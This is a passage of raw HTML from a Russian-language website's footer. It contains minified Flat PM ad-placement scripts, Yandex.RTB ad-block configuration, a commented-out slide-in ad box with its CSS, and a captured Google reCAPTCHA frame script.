e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZsIhhixzIjOQkncgKYQKpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768438713984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>